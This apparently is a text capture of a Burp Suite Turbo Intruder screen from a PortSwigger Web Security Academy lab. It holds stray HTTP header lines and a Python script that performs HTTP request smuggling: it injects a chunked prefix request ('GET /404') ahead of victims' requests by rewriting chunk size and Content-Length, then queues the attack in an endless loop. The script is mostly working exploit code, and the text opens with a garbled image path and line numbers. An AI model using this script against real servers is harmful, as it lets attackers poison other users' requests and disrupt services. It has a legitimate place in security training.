 6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
? Search...
Last code used Choose scripts dir Save
1 import re
2
3 def queueRequests(target, wordlists):
4     engine = RequestEngine(endpoint=target.endpoint,
5                            concurrentConnections=5,
6                            requestsPerConnection=1,
7                            resumeSSL=False,
8                            timeout=10,
9                            pipeline=False,
10                            maxRetriesPerRequest=0,
11                            engine=Engine.THREADED,
12                            )
13     # This will prefix the victim's request. Edit it to achieve the desired effect.
14     prefix = '''GET /404 HTTP/1.1
15 Host: 0ae40020047e8143c24e59cf00f60017.web-security-academy.net
16 Content-Type: application/x-www-form-urlencoded
17 Content-Length: 15
18
19 x=1'''
20
21     # HTTP uses \r\n for line-endings. Linux uses \n so we need to normalise
22     if '\r' not in prefix:
23         prefix = prefix.replace('\n', '\r\n')
24
25     chunk_size = hex(len(prefix)).lstrip("0x")
26     attack = target.req.replace('0\r\n\r\n', chunk_size+'\r\n'+prefix+'\r\n0\r\n\r\n')
27     content_length = re.search('Content-Length: ([\d]+)', attack).group(1)
28     attack = attack.replace('Content-Length: '+content_length, 'Content-length: '+str(int(content_length)+len(chunk_size)-3))
29
30     while True:
31         engine.queue(attack)
32
33         for i in range(6):
34             engine.queue(target.req)
35             time.sleep(0.05)
36         time.sleep(1)
37
38